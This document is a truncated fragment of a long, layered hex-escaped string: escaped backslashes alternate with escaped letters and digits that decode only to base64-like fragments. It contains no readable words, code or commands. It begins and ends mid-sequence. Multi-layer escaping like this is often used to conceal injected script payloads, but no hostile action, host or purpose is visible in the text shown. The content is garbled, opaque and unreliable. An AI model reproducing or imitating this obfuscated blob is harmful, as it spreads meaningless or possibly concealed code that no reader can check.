c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x5